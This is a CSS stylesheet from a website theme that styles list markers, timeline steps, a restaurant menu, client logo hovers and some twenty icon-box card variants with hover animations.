.tm-list.style-check .list-item {
  padding-left: 32px;
}

.tm-list.style-check .marker:before {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  font-family: Ionicons;
  content: '\f122';
  font-size: 18px;
}

.tm-list.style-check .title {
  font-size: 18px;
  line-height: inherit;
  font-weight: 500;
}

.tm-list.style-check-02 {
  grid-row-gap: 12px;
}

.tm-list.style-check-02 .list-item {
  padding-left: 25px;
}

.tm-list.style-check-02 .marker:before {
  position: absolute;
  top: 5px;
  left: 0;
  display: block;
  font-family: Ionicons;
  content: '\f122';
  font-size: 14px;
  line-height: 1;
}

.tm-list.style-check-02 .title {
  font-size: 15px;
  line-height: inherit;
  color: inherit;
  font-weight: 600;
}

.tm-list.style-icon .title {
  font-size: 18px;
  line-height: 1.55;
}

.tm-list.style-icon .marker {
  min-width: calc(1em + 18px);
  font-size: 20px;
}

.tm-list.style-icon-02 {
  grid-row-gap: 19px;
}

.tm-list.style-icon-02 .title {
  font-size: 15px;
  font-weight: 600;
  line-height: 1.66;
  color: inherit;
}

.tm-list.style-icon-02 .marker {
  min-width: 30px;
  font-size: 18px;
}

.tm-list.style-icon-03 {
  grid-row-gap: 24px;
}

.tm-list.style-icon-03 .title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.66;
}

.tm-list.style-icon-03 .sub-title {
  display: block;
  font-size: 14px;
  margin-top: 1px;
}

.tm-list.style-icon-03 .marker {
  min-width: 30px;
  font-size: 20px;
}

.tm-list.style-circle .list-item, .tm-list.style-circle-02 .list-item {
  padding-left: 20px;
}

.tm-list.style-circle .marker:before, .tm-list.style-circle-02 .marker:before {
  position: absolute;
  top: 4px;
  left: 0;
  display: block;
  font-family: Ionicons;
  content: '\f400';
  font-size: 10px;
}

.tm-list.style-circle-02 .title {
  font-weight: 600;
  color: inherit;
}

.tm-list.style-circle-03 {
  grid-row-gap: 10px;
}

.tm-list.style-circle-03 .list-item {
  padding-left: 25px;
}

.tm-list.style-circle-03 .title {
  font-size: 13px;
}

.tm-list.style-circle-03 .marker {
  color: #b6b6b6;
}

.tm-list.style-circle-03 .marker:before {
  position: absolute;
  top: 3px;
  left: 0;
  display: block;
  font-family: Ionicons;
  content: '\f400';
  font-size: 10px;
}

.tm-list.style-circle-04 {
  grid-row-gap: 10px;
}

.tm-list.style-circle-04 .list-item {
  padding-left: 25px;
}

.tm-list.style-circle-04 .title {
  font-size: 13px;
  font-weight: 500;
}

.tm-list.style-circle-04 .marker {
  color: #b6b6b6;
}

.tm-list.style-circle-04 .marker:before {
  position: absolute;
  top: 3px;
  left: 0;
  display: block;
  font-family: Ionicons;
  content: '\f400';
  font-size: 10px;
}

.tm-list.style-circle-05 {
  grid-row-gap: 6px;
}

.tm-list.style-circle-05 .list-item {
  padding-left: 25px;
}

.tm-list.style-circle-05 .title {
  font-size: 15px;
  font-weight: 500;
  color: inherit;
}

.tm-list.style-circle-05 .marker {
  color: #b6b6b6;
}

.tm-list.style-circle-05 .marker:before {
  position: absolute;
  top: 4px;
  left: 0;
  display: block;
  font-family: Ionicons;
  content: '\f400';
  font-size: 10px;
}

.tm-list.style-modern-icon {
  grid-row-gap: 30px;
}

.tm-list.style-modern-icon .marker {
  width: 55px;
  height: 55px;
  line-height: 55px;
  border-radius: 50%;
  text-align: center;
  margin-right: 16px;
  font-size: 24px;
  color: #fff;
}

.tm-list.style-modern-icon .title {
  font-size: 16px;
}

.tm-list.style-modern-icon .desc {
  margin-top: 15px;
  margin-bottom: 0;
}

.tm-list.style-modern-icon-02 {
  grid-row-gap: 30px;
}

.tm-list.style-modern-icon-02 .marker {
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  text-align: center;
  margin-right: 29px;
  font-size: 30px;
  color: #fff;
}

.tm-list.style-modern-icon-02 .title {
  font-size: 20px;
  line-height: 1.2;
  border-bottom: 1px solid #eee;
  padding-bottom: 16px;
}

.tm-list.style-modern-icon-02 .desc {
  margin-top: 17px;
  margin-bottom: 0;
}

.tm-list.style-modern-icon-03 {
  grid-row-gap: 30px;
}

.tm-list.style-modern-icon-03 .title-wrap {
  padding-top: 4px;
}

.tm-list.style-modern-icon-03 .marker {
  width: 50px;
  height: 50px;
  line-height: 48px;
  border: 1px solid #eee;
  border-radius: 50%;
  text-align: center;
  margin-right: 14px;
  font-size: 20px;
}

.tm-list.style-modern-icon-03 .title {
  font-size: 16px;
  line-height: 1.18;
}

.tm-list.style-modern-icon-03 .sub-title {
  display: block;
  margin-top: 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.18;
}

.tm-list.style-modern-icon-03 .desc {
  margin-top: 17px;
  margin-bottom: 0;
}

.tm-list.style-modern-icon-04 {
  grid-row-gap: 30px;
}

.tm-list.style-modern-icon-04 .title-wrap {
  padding-top: 10px;
}

.tm-list.style-modern-icon-04 .marker {
  width: 60px;
  height: 60px;
  line-height: 56px;
  border: 2px solid #eee;
  border-radius: 50%;
  text-align: center;
  margin-right: 20px;
  font-size: 20px;
}

.tm-list.style-modern-icon-04 .title {
  font-size: 18px;
  line-height: 1.22;
}

.tm-list.style-modern-icon-04 .sub-title {
  display: block;
  margin-top: 6px;
  font-size: 15px;
  font-weight: 600;
  line-height: 1.18;
}

.tm-list.style-modern-icon-04 .desc {
  margin-top: 17px;
  margin-bottom: 0;
}

.tm-list.style-modern-icon-05 {
  grid-row-gap: 35px;
}

.tm-list.style-modern-icon-05 .title-wrap {
  padding-bottom: 33px;
  border-bottom: 1px solid #eee;
}

.tm-list.style-modern-icon-05 .list-item:last-child .title-wrap {
  padding-bottom: 0;
  border: 0;
}

.tm-list.style-modern-icon-05 .list-item:hover .marker {
  color: #fff;
}

.tm-list.style-modern-icon-05 .marker {
  width: 60px;
  height: 60px;
  line-height: 56px;
  border: 2px solid #eee;
  border-radius: 50%;
  text-align: center;
  margin-right: 25px;
  font-size: 24px;
}

.tm-list.style-modern-icon-05 .title {
  font-size: 16px;
  line-height: 1.18;
}

.tm-list.style-modern-icon-05 .sub-title {
  display: block;
  margin-top: 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.18;
}

.tm-list.style-modern-icon-05 .desc {
  margin-top: 0;
  margin-bottom: 0;
}

.tm-list.style-modern-icon-05 .title + .desc {
  margin-top: 10px;
}

.tm-list.style-auto-numbered, .tm-list.style-manual-numbered {
  grid-row-gap: 30px;
}

.tm-list.style-auto-numbered .marker, .tm-list.style-manual-numbered .marker {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.2;
  margin-right: 10px;
}

.tm-list.style-auto-numbered .title, .tm-list.style-manual-numbered .title {
  font-size: 20px;
  line-height: 1.2;
}

.tm-list.style-auto-numbered .desc, .tm-list.style-manual-numbered .desc {
  margin-top: 21px;
  margin-bottom: 0;
}

@media (min-width: 544px) {
  .tm-list.style-modern-icon, .tm-list.style-modern-icon-02 {
    grid-row-gap: 60px;
  }
  .tm-list.style-auto-numbered, .tm-list.style-manual-numbered {
    grid-row-gap: 57px;
  }
}

.tm-gradation {
  margin: 0 -15px;
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
}

.tm-gradation .count {
  font-size: 36px;
  font-weight: 800;
  color: #ddd;
  margin-bottom: 29px;
  letter-spacing: 3.6px;
  line-height: 1.22;
}

.tm-gradation .count-wrap {
  position: relative;
  height: 20px;
  margin-bottom: 27px;
}

.tm-gradation .count-wrap:before, .tm-gradation .count-wrap:after {
  position: absolute;
  top: 50%;
  left: 0;
  content: '';
  transform: translate(0, -50%);
  border-radius: 50%;
}

.tm-gradation .count-wrap:before {
  width: 20px;
  height: 20px;
  opacity: .33;
  z-index: 1;
}

.tm-gradation .count-wrap:after {
  width: 12px;
  height: 12px;
  z-index: 2;
  left: 4px;
}

.tm-gradation .line {
  position: absolute;
  top: 10px;
  left: 0;
  background: #eee;
  width: 150%;
  height: 1px;
  margin-top: -1px;
}

.tm-gradation .item {
  width: 25%;
  padding: 0 15px;
  position: relative;
  opacity: 0;
}

.tm-gradation .item.animate {
  opacity: 1;
  -webkit-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-animation: moveHorizontal 0.65s ease forwards;
  animation: moveHorizontal 0.65s ease forwards;
}

.tm-gradation .item:first-child .line:before {
  display: none;
}

.tm-gradation .item:last-child .line:after {
  display: none;
}

.tm-gradation .title {
  font-size: 20px;
  margin-bottom: 15px;
}

.tm-gradation .text {
  font-weight: 600;
}

@media (max-width: 991px) {
  .tm-gradation .item {
    width: 50%;
    margin-bottom: 50px;
  }
}

@media (max-width: 767px) {
  .tm-gradation {
    display: block;
  }
  .tm-gradation .item {
    width: 100%;
  }
  .tm-gradation .item + .item {
    margin-top: 50px;
  }
  .tm-gradation .count-wrap {
    margin-bottom: 25px;
  }
}

.tm-restaurant-menu .menu-list {
  margin: 0;
  padding: 0 26px 0 0;
  list-style-type: none;
}

.tm-restaurant-menu .menu-header {
  position: relative;
  margin-bottom: 12px;
}

.tm-restaurant-menu .menu-header:after {
  position: absolute;
  right: 0;
  bottom: 7px;
  left: 0;
  display: block;
  border-top: 1px solid #eeeeee;
  content: '';
}

.tm-restaurant-menu .menu-badge.new {
  position: absolute;
  top: -26px;
  right: -35px;
  width: 40px;
  height: 20px;
  background: #de4630;
  color: #ffffff;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 9px;
  line-height: 20px;
  z-index: 2;
}

.tm-restaurant-menu .menu-badge.new:after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: -1px;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-right: 8px solid #de4630;
  transform: rotate(45deg);
}

.tm-restaurant-menu .menu-title {
  position: relative;
  z-index: 1;
  display: inline;
  background: #ffffff;
  color: #1f1f1f;
  font-size: 16px;
  padding-right: 10px;
}

.tm-restaurant-menu .menu-price {
  position: relative;
  z-index: 1;
  float: right;
  background-color: #ffffff;
  color: #1f1f1f;
  font-size: 16px;
}

.tm-restaurant-menu .menu-text {
  background: none;
  font-style: italic;
  font-size: 15px;
}

.tm-restaurant-menu li + li {
  margin-top: 38px;
}

.tm-icon .icon {
  position: relative;
  font-size: 20px;
}

.tm-icon .icon span {
  font-size: inherit;
  font-weight: inherit;
}

.tm-icon.style-01 {
  line-height: 0;
}

.tm-icon.style-01 .icon {
  font-size: 40px;
  width: 100px;
  height: 100px;
  display: inline-block;
  border-radius: 50%;
  color: #ffffff;
}

.tm-icon.style-01 span {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-client .image {
  transition: all .4s linear;
}

.tm-client .image-hover {
  transition: all .4s linear;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
}

.tm-client .inner {
  position: relative;
}

.tm-client .has-image-hover:hover .image {
  opacity: 0;
  visibility: hidden;
}

.tm-client .has-image-hover:hover .image-hover {
  opacity: 1;
  visibility: visible;
}

.tm-client.style-grid .grid-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #eee;
  padding: 20px;
  text-align: center;
  min-height: 140px;
  height: 100%;
  width: 100%;
}

.tm-client.style-grid .grid-inner:hover {
  border-color: transparent;
  background: #fff;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
}

.tm-client.style-grid img {
  margin: 0 auto;
}

.tm-client.hover-main-move-up {
  margin-top: -10px;
}

.tm-client.hover-main-move-up .swiper-container {
  padding-top: 10px;
}

.tm-client.hover-main-move-up .image:hover {
  transform: translateY(-10px);
}

.tm-client.hover-slide-up {
  margin-top: -20px;
}

.tm-client.hover-slide-up .swiper-container {
  padding-top: 20px;
}

.tm-client.hover-slide-up .image-hover {
  transform: translateY(20px);
}

.tm-client.hover-slide-up .has-image-hover:hover .image {
  visibility: hidden;
  transform: translateY(-20px);
}

.tm-client.hover-slide-up .has-image-hover:hover .image-hover {
  transform: none;
}

.tm-client.hover-slide-down {
  margin-bottom: -20px;
}

.tm-client.hover-slide-down .swiper-container {
  padding-bottom: 20px;
}

.tm-client.hover-slide-down .image-hover {
  transform: translateY(-20px);
}

.tm-client.hover-slide-down .has-image-hover:hover .image {
  transform: translateY(20px);
}

.tm-client.hover-slide-down .has-image-hover:hover .image-hover {
  transform: none;
}

.tm-client.hover-grow-up .image-hover {
  transform: scale(0.8, 0.8);
}

.tm-client.hover-grow-up .has-image-hover:hover .image-hover {
  transform: none;
}

.tm-client.style-2-rows [data-swiper-row='0'] {
  margin-bottom: 70px;
}

.tm-callout-box.style-01 {
  padding: 57px 25px 72px;
  border-radius: 5px;
  background: url(assets/images/icon-envelope-open-02.png) no-repeat bottom right;
}

@keyframes sonarEffect {
  0% {
    opacity: .3;
  }
  40% {
    opacity: .5;
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #6ca70d, 0 0 0 10px rgba(255, 255, 255, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1), 0 0 10px 10px #6ca70d, 0 0 0 10px rgba(255, 255, 255, 0.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

.tm-box-icon {
  margin-bottom: 60px;
  position: relative;
}

.tm-box-icon .icon {
  line-height: 1;
}

.tm-box-icon .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.tm-box-icon .content-wrap {
  height: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
}

.tm-box-icon .tm-svg {
  line-height: 0;
}

.tm-box-icon .tm-svg * {
  stroke: currentColor;
}

.tm-box-icon.style-1:hover .image {
  transform: translateY(-10px);
}

.tm-box-icon.style-1 .icon {
  font-size: 54px;
}

.tm-box-icon.style-1 .tm-svg {
  width: 54px;
}

.tm-box-icon.style-1 .icon,
.tm-box-icon.style-1 .image {
  margin-bottom: 30px;
}

.tm-box-icon.style-1 .heading {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 19px;
}

.tm-box-icon.style-1 .text {
  max-width: 350px;
}

.tm-box-icon.style-2:hover .icon {
  transform: translateY(-10px);
}

.tm-box-icon.style-2 .icon {
  position: relative;
  font-size: 70px;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin-bottom: 53px;
}

.tm-box-icon.style-2 .icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 50%;
  opacity: .1;
  background: currentColor;
}

.tm-box-icon.style-2 .icon span {
  position: absolute;
  bottom: -18px;
  left: 50%;
  transform: translateX(-50%);
}

.tm-box-icon.style-2 svg {
  width: 50px;
}

.tm-box-icon.style-2 .image {
  margin-bottom: 35px;
}

.tm-box-icon.style-2 .heading {
  font-size: 20px;
}

.tm-box-icon.style-2 .text {
  margin-top: 20px;
}

.tm-box-icon.style-3 .content-wrap {
  border: 1px solid #eee;
  margin: -1px 0 0 -1px;
}

.tm-box-icon.style-3 .content {
  padding: 61px 30px;
  max-width: 430px;
  margin: 0 auto;
}

.tm-box-icon.style-3 .box-header {
  display: flex;
  margin-bottom: 9px;
  align-items: center;
}

.tm-box-icon.style-3 .icon {
  margin-right: 14px;
  min-width: 36px;
  font-size: 40px;
  line-height: 1;
}

.tm-box-icon.style-3 .tm-svg {
  width: 40px;
}

.tm-box-icon.style-3 .image {
  margin-bottom: 20px;
}

.tm-box-icon.style-3 .heading {
  font-size: 20px;
}

.tm-box-icon.style-4:hover .icon {
  transform: translateY(-10px) scale(1.3, 1.3);
}

.tm-box-icon.style-4 .icon {
  position: relative;
  font-size: 50px;
  width: 70px;
  height: 70px;
}

.tm-box-icon.style-4 .icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 50%;
  opacity: .17;
}

.tm-box-icon.style-4 .icon span {
  position: absolute;
  top: 30px;
  left: 0;
}

.tm-box-icon.style-4 svg {
  width: 50px;
}

.tm-box-icon.style-4 .icon,
.tm-box-icon.style-4 .image {
  margin-bottom: 35px;
}

.tm-box-icon.style-4 .heading {
  font-size: 20px;
}

.tm-box-icon.style-4 .text {
  margin-top: 14px;
  max-width: 300px;
}

.tm-box-icon.style-5:hover .content-wrap {
  transform: translateY(-10px);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.09);
  border-color: transparent;
}

.tm-box-icon.style-5 .content-wrap {
  position: relative;
  padding: 60px 30px 74px;
  border-radius: 5px;
  border: 1px solid #eee;
  background: #fff;
}

.tm-box-icon.style-5 .content-wrap:after {
  content: '';
  position: absolute;
  bottom: -1px;
  left: -1px;
  right: -1px;
  height: 5px;
}

.tm-box-icon.style-5 .icon {
  position: relative;
  font-size: 50px;
  width: 120px;
  height: 120px;
  text-align: center;
}

.tm-box-icon.style-5 .icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 50%;
  background: currentColor;
  opacity: .06;
}

.tm-box-icon.style-5 .icon span,
.tm-box-icon.style-5 .icon .tm-svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-box-icon.style-5 .tm-svg {
  width: 50px;
}

.tm-box-icon.style-5 .icon,
.tm-box-icon.style-5 .image {
  margin-bottom: 38px;
}

.tm-box-icon.style-5 .heading {
  font-size: 20px;
}

.tm-box-icon.style-5 .text {
  margin-top: 17px;
  max-width: 300px;
}

.tm-box-icon.style-6 .content-wrap {
  position: relative;
  padding: 60px 0;
}

.tm-box-icon.style-6 .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 200px;
  color: rgba(0, 0, 0, 0.04);
}

.tm-box-icon.style-6 .image {
  margin-bottom: 35px;
}

.tm-box-icon.style-6 .content {
  position: relative;
  z-index: 1;
}

.tm-box-icon.style-6 .heading {
  font-size: 36px;
  font-weight: 600;
}

.tm-box-icon.style-6 .text {
  margin-top: 19px;
}

.tm-box-icon.style-7:hover .image,
.tm-box-icon.style-7:hover .icon {
  transform: translateY(-10px);
}

.tm-box-icon.style-7 .icon {
  position: relative;
  font-size: 70px;
  width: 100px;
  height: 100px;
  margin-bottom: 35px;
}

.tm-box-icon.style-7 .icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 50%;
  opacity: .12;
}

.tm-box-icon.style-7 .icon span {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}

.tm-box-icon.style-7 svg {
  width: 50px;
}

.tm-box-icon.style-7 .image {
  margin-bottom: 35px;
}

.tm-box-icon.style-7 .heading {
  font-size: 20px;
}

.tm-box-icon.style-7 .text {
  margin-top: 20px;
  max-width: 300px;
}

.tm-box-icon.style-8:hover .content-wrap {
  transform: translateY(-10px);
}

.tm-box-icon.style-8 .icon {
  position: relative;
  font-size: 50px;
  width: 100px;
  height: 100px;
  color: #fff;
  border-radius: 50%;
  margin-bottom: 43px;
}

.tm-box-icon.style-8 .icon span {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-box-icon.style-8 svg {
  width: 50px;
}

.tm-box-icon.style-8 .image {
  margin-bottom: 30px;
}

.tm-box-icon.style-8 .heading {
  font-size: 20px;
}

.tm-box-icon.style-8 .text {
  margin-top: 20px;
  max-width: 350px;
}

.tm-slider-group .tm-box-icon.style-9 {
  padding: 15px;
}

.tm-box-icon.style-9:hover .content-wrap {
  transform: translateY(-10px);
  box-shadow: 0 15px 20px rgba(0, 0, 0, 0.09);
}

.tm-box-icon.style-9 .content-wrap {
  position: relative;
  padding: 56px 25px 55px;
  border-radius: 5px 5px 0 0;
  background: #fff;
}

.tm-box-icon.style-9 .content-wrap:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 5px;
}

.tm-box-icon.style-9 .icon {
  position: relative;
  font-size: 50px;
  text-align: center;
}

.tm-box-icon.style-9 .tm-svg {
  width: 50px;
}

.tm-box-icon.style-9 .icon,
.tm-box-icon.style-9 .image {
  margin-bottom: 38px;
}

.tm-box-icon.style-9 .heading {
  font-size: 18px;
}

.tm-box-icon.style-9 .text {
  margin-top: 16px;
  max-width: 300px;
}

.tm-box-icon.style-10:hover .content-wrap {
  transform: translateY(-10px);
}

.tm-box-icon.style-10 .content-wrap {
  padding: 96px 30px 125px;
}

.tm-box-icon.style-10 .icon {
  position: relative;
  font-size: 50px;
  width: 100px;
  height: 100px;
  color: #fff;
  border-radius: 50%;
  margin-bottom: 38px;
}

.tm-box-icon.style-10 .icon span {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tm-box-icon.style-10 svg {
  width: 50px;
}

.tm-box-icon.style-10 .image {
  margin-bottom: 30px;
}

.tm-box-icon.style-10 .heading {
  font-size: 24px;
}

.tm-box-icon.style-10 .text {
  margin-top: 20px;
  max-width: 340px;
}

.tm-box-icon.style-11 .icon {
  font-size: 60px;
}

.tm-box-icon.style-11 .tm-svg {
  width: 60px;
}

.tm-box-icon.style-11 .icon,
.tm-box-icon.style-11 .image {
  margin-bottom: 35px;
}

.tm-box-icon.style-11 .heading {
  font-size: 24px;
  line-height: 1.2;
  margin-bottom: 16px;
}

.tm-box-icon.style-11 .text {
  font-size: 16px;
  max-width: 300px;
}

.tm-box-icon.style-12 .content {
  max-width: 260px;
}

.tm-box-icon.style-12 .box-header {
  display: flex;
  align-items: center;
  text-align: left;
}

.tm-box-icon.style-12 .image {
  flex-shrink: 0;
  margin-right: 20px;
}

.tm-box-icon.style-12 .icon {
  font-size: 60px;
  margin-bottom: 35px;
}

.tm-box-icon.style-12 .tm-svg {
  width: 60px;
}

.tm-box-icon.style-12 .heading {
  flex-grow: 1;
  font-size: 15px;
  line-height: 1.26;
}

.tm-box-icon.style-12 .text {
  font-size: 16px;
  max-width: 300px;
}

.tm-box-icon.style-13:hover .content-wrap {
  transform: translateY(-10px);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.09);
}

.tm-box-icon.style-13:hover .tm-box-icon__btn {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, 0) scale(1, 1);
}

.tm-box-icon.style-13 .content-wrap {
  position: relative;
  padding: 60px 30px 74px;
  border-radius: 8px;
  border: 3px solid transparent;
  background: #fff;
  box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}

.tm-box-icon.style-13 .icon {
  position: relative;
  font-size: 70px;
  width: 120px;
  height: 120px;
  text-align: center;
}

.tm-box-icon.style-13 .icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 50%;
  background: currentColor;
  opacity: .17;
}

.tm-box-icon.style-13 .icon span,
.tm-box-icon.style-13 .icon .tm-svg {
  position: absolute;
  bottom: 10px;
  left: 50%;
  transform: translate(-50%, 0);
}

.tm-box-icon.style-13 .tm-svg {
  width: 50px;
}

.tm-box-icon.style-13 .icon,
.tm-box-icon.style-13 .image {
  margin-bottom: 38px;
}

.tm-box-icon.style-13 .heading {
  font-size: 20px;
}

.tm-box-icon.style-13 .text {
  margin-top: 17px;
  max-width: 310px;
}

.tm-box-icon.style-13 .tm-box-icon__btn {
  position: absolute;
  bottom: -29px;
  left: 50%;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 100%;
  transform: translate(-50%, 0) scale(0.9, 0.9);
  visibility: hidden;
  opacity: 0;
}

.tm-box-icon.style-13 .tm-box-icon__btn:hover {
  transform: translate(-50%, 0) scale3d(1.05, 1.05, 1.05);
}

.tm-box-icon.style-13 .tm-box-icon__btn .button-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  right: auto;
  bottom: auto;
  margin: 0;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #fff !important;
}

.tm-box-icon.style-14:hover .content-wrap {
  transform: translateY(-20px);
}

.tm-box-icon.style-14:hover .tm-box-icon__btn {
  color: #fff;
}

.tm-box-icon.style-14:hover .tm-box-icon__btn:after {
  width: 100%;
  left: 0;
  right: auto;
}

.tm-box-icon.style-14 .content-wrap {
  background: #fff;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.11);
  border-radius: 8px;
  position: relative;
  overflow: hidden;
  padding-bottom: 60px;
}

.tm-box-icon.style-14 .content-wrap:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 5px;
  opacity: .1;
}

.tm-box-icon.style-14 .content {
  height: 100%;
}

.tm-box-icon.style-14 .box-header {
  display: flex;
  align-items: center;
  text-align: left;
}

.tm-box-icon.style-14 .image img {
  width: 100%;
}

.tm-box-icon.style-14 .icon {
  flex-shrink: 0;
  margin-right: 18px;
  font-size: 34px;
}

.tm-box-icon.style-14 .tm-svg {
  width: 34px;
}

.tm-box-icon.style-14 .heading {
  flex-grow: 1;
  font-size: 20px;
}

.tm-box-icon.style-14 .box-header {
  margin-bottom: 15px;
}

.tm-box-icon.style-14 .main-box-content {
  padding: 40px 30px 32px;
}

.tm-box-icon.style-14 .tm-box-icon__btn {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  display: block;
  margin-top: 0;
  height: 60px;
  line-height: 60px;
  padding: 0 45px 0 30px;
  background-color: #fff;
}

.tm-box-icon.style-14 .tm-box-icon__btn .button-text {
  position: relative;
  z-index: 1;
  padding: 0;
}

.tm-box-icon.style-14 .tm-box-icon__btn .button-icon {
  position: absolute;
  top: 50%;
  right: 30px;
  font-size: 20px;
  color: inherit;
  z-index: 1;
}

.tm-box-icon.style-14 .tm-box-icon__btn:after {
  content: '';
  width: 0;
  height: 100%;
  top: 0;
  position: absolute;
  left: auto;
  right: 0;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-box-icon.style-15 {
  height: 100%;
}

.tm-box-icon.style-15:hover .content-wrap {
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.11);
  transform: scale(1.1, 1.1) translateZ(0);
}

.tm-box-icon.style-15 .icon {
  font-size: 54px;
  margin-bottom: 18px;
  height: 54px;
}

.tm-box-icon.style-15 .tm-svg {
  width: 54px;
}

.tm-box-icon.style-15 .image {
  margin-bottom: 30px;
}

.tm-box-icon.style-15 .content-wrap {
  background: #fff;
  border-radius: 8px;
  padding: 67px 30px;
  backface-visibility: hidden;
  -webkit-font-smoothing: subpixel-antialiased;
}

.tm-box-icon.style-15 .heading {
  font-size: 18px;
}

.tm-box-icon.style-16:hover .image {
  opacity: 1;
  animation: box-image-pop .3s linear;
}

.tm-box-icon.style-16 .icon {
  font-size: 60px;
  margin-bottom: 35px;
}

.tm-box-icon.style-16 .tm-svg {
  width: 60px;
}

.tm-box-icon.style-16 .content-inner {
  display: flex;
}

.tm-box-icon.style-16 .image {
  opacity: .5;
  width: 100px;
  margin-right: 20px;
  flex-shrink: 0;
}

.tm-box-icon.style-16 .content {
  flex-grow: 1;
}

.tm-box-icon.style-16 .heading {
  font-size: 20px;
  margin-bottom: 25px;
}

.tm-box-icon.style-17:hover .image {
  animation: box-image-pop .3s linear;
}

.tm-box-icon.style-17 .icon {
  font-size: 60px;
  margin-bottom: 35px;
}

.tm-box-icon.style-17 .tm-svg {
  width: 60px;
}

.tm-box-icon.style-17 .content-inner {
  display: flex;
}

.tm-box-icon.style-17 .image {
  width: 100px;
  margin-right: 35px;
  flex-shrink: 0;
}

.tm-box-icon.style-17 .content {
  flex-grow: 1;
}

.tm-box-icon.style-17 .heading {
  font-size: 20px;
  margin-bottom: 20px;
}

.tm-box-icon.style-18:hover .image {
  transform: translateY(-10px);
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.15);
}

.tm-box-icon.style-18 .icon {
  font-size: 54px;
  margin-bottom: 30px;
}

.tm-box-icon.style-18 .tm-svg {
  width: 54px;
}

.tm-box-icon.style-18 .image {
  width: 100%;
  margin-bottom: 40px;
  border-radius: 5px;
  overflow: hidden;
}

.tm-box-icon.style-18 .image img {
  width: 100%;
}

.tm-box-icon.style-18 .heading {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 21px;
}

.tm-box-icon.style-18 .text {
  max-width: 350px;
}

.tm-box-icon.style-19:hover .image {
  transform: translateY(-10px);
  opacity: 1;
}

.tm-box-icon.style-19 .icon {
  margin-bottom: 30px;
  font-size: 54px;
}

.tm-box-icon.style-19 .tm-svg {
  width: 54px;
}

.tm-box-icon.style-19 .image {
  opacity: .5;
  margin-bottom: 39px;
}

.tm-box-icon.style-19 .heading {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 21px;
}

.tm-box-icon.style-19 .text {
  max-width: 350px;
}

.tm-box-icon.style-20:hover .content-wrap {
  background: #fff;
  box-shadow: 0 30px 50px rgba(0, 0, 0, 0.04);
  transform: translateY(-10px);
}

.tm-box-icon.style-20:hover .image {
  opacity: 1;
}

.tm-box-icon.style-20 .content-wrap {
  padding: 36px 30px 35px;
}

.tm-box-icon.style-20 .icon {
  margin-bottom: 30px;
  font-size: 54px;
}

.tm-box-icon.style-20 .tm-svg {
  width: 54px;
}

.tm-box-icon.style-20 .image {
  opacity: .5;
  margin-bottom: 30px;
}

.tm-box-icon.style-20 .heading {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 18px;
}

.tm-box-icon.style-20 .text {
  max-width: 350px;
}

.tm-box-icon.style-20 .tm-box-icon__btn {
  font-size: 15px;
  position: relative;
  border-bottom: 1px solid #ddd;
  margin-top: 22px;
}

.tm-box-icon.style-20 .tm-box-icon__btn:after {
  content: '';
  width: 0;
  height: 1px;
  bottom: -1px;
  position: absolute;
  left: auto;
  right: 0;
  z-index: 1;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.tm-box-icon.style-20 .tm-box-icon__btn:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

